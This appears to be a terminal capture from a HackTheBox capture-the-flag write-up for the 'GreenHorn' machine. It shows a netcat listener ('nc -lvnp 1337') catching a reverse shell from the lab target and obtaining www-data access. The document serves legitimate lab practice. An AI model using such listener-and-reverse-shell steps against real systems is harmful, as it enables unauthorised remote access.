 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/GreenHorn]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.10.11.25] 34876
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 15:31:53 up 17:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
KALI LINUX